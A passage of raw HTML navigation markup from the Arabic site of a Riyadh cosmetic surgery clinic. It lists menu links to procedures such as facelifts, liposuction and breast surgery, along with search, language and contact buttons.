ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الذقن</span></a></li><li id="menu-item-4378" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب الوجه</span></a></li><li id="menu-item-4288" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4288 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الأكياس تحت العينين في الرياض</span></a></li></ul></li></ul></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0f9646" data-id="b0f9646" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-3646cfc elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3646cfc" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1b71ca" data-id="d1b71ca" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e47bd5 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e47bd5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://www.enfieldroyalsaudia.com/ar" method="get"><div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-4e47bd5">Search</label>
<input id="elementor-search-form-4e47bd5" placeholder="ابحث۔۔۔" class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
<i aria-hidden="true" class="eicon-close"></i></div></div></form>
</search></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41eef5b" data-id="41eef5b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9a739d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9a739d2" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-915ba09" data-id="915ba09" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3e18786 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3e18786" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.enfieldroyalsaudia.com/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">English</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73b831b" data-id="73b831b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7673107 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7673107" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+966114879071">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
<span class="elementor-button-text">+966114879071</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></header><div class="mobile_header_main_cover"><div class="mobile-topbar tobar_sticky"><div class="mobile_topbar_inner_content ">
<a href="https://api.whatsapp.com/send?phone=966592272134" class="ml-4 whatsapp-top" > وآتس ایب <i aria-hidden="true"
class="fab fa-whatsapp"></i> </a>
<a href="https://www.enfieldroyalsaudia.com/ar/" class="topbar_weidget clinic_mob_425" >إنفيلد رويال
السعودية</a>
<a href="https://www.enfieldroyalsaudia.com/ar/" class="topbar_weidget clinic_mob_375_320">ERS</a><div class="mobile_logo">
<a href="https://www.enfieldroyalsaudia.com/ar/">	<img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/11/Group-2.png" alt="Logo"
class="topbar_weidget mob_logo"> </a></div></div></div><div class="mobile-navbar"><div class="mobile_navbar_inner_content"><a href="#" class=" mob_nav_btn  offers_btn">العروض الساخنة</a><a href="tel:+966114879071" class="mob_nav_btn phone_mob_425">
<i class="fas fa-phone-alt "></i>+966114879071
</a><a href="tel:+966114879071" class="mob_nav_btn phone_mob_375">
<i class="fas fa-phone "></i>
</a><div class="flag_main">
<a href="https://www.enfieldroyalsaudia.com/" class=" menu-link top_bar_book_button">
<img data-lazyloaded="1" src="[data-uri]" width="60" height="39" class="menu-icon" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/11/uk-flag.png" alt="Image"></a></div><div class="ub_menu_toggle "><button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc- ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-19"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i></button><nav id="ubermenu-main-19" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-19 ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-19" class="ubermenu-nav" data-title="Mega Menu"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-16994 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الجراحات التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-16994 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4337 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4337 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29205 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شفط الدهون</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالخلايا الجذعية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%8a%d9%88%d8%b7-%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">خيوط شد الوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9822 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%8a%d8%a8%d9%8a-%d9%81%d9%8a%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بيبي فيس للوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالسوائل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b3%d8%ad%d8%b1%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه السحري في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%a7%d9%85%d8%a8%d9%8a%d8%b1-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه فامبير</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الجبين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاجات الثدي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7590 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة شد الوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b1%d8%a3%d8%a8-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%b2-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">عملية رأب الحاجز الأنفي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16520 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16520"><ul  class="ubermenu-submenu ubermenu-submenu-id-16520 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4355 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">عملية كليفت للشفتين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%81%d8%aa%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تصغير فتحات الأنف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4298 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%88%d9%84%d9%87%d9%88%d8%b1%d9%86-%d9%84%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بولهورن لرفع الشفتين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%b1%d9%82%d8%a8%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الرقبة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الذراعين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%8a%d9%83%d9%88%d9%86%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأنف السيليكونية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-16993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AC%D8%B1%D8%A7%D8%AD%D8%A9-%D8%A7%D9%84%D8%AA%D8%AB%D8%AF%D9%8A/"><span class="ubermenu-target-title ubermenu-target-text">جراحة التثدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6576 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج الفك المشقوق في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4386 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تصغير الشفاه</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الجبين</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16503 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16503"><ul  class="ubermenu-submenu ubermenu-submenu-id-16503 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9820 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%86%d8%a8%d9%88%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الثدي الانبوبي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تكبير الثدي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4394 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a7%d8%b1%d8%af%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">شد الارداف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4383 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية تجميل الأنف في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9813 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تصغير المؤخرة للرجال</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4387 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%86%d8%ad%d9%8a%d9%81-%d8%b9%d8%b6%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنحيف عضلات الساقين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4299 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب اليد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a3%d9%81%d8%ae%d8%a7%d8%b0/"><span class="ubermenu-target-title ubermenu-target-text">عملية شد الفخذين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">شد الجزء السفلي من الجسم</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d8%ad%d9%84%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عزز ثقتك بنفسك مع تصغير محيط الحلمة</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4959 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4959 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية نقل الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12164 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد الثدي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4382 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تجميل آثار الحروق</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7643 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a 